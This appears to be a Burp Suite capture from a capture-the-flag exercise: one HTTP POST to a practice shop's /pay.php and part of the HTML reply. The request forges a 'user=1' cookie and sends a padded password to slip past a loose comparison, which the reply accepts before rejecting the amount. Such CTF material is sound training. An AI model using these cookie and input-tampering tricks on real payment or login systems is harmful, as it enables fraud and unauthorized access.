 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: c61f2558-f1b7-4452-82bd-3435f81e2c2f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=3026858611; user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
password=404 &money=100000000
Response
Raw Headers Hex HTML Render
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
<li>&copy; Syclover</li><li>Design: Cl4y</li>
</ul>
</footer>
</div>
<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>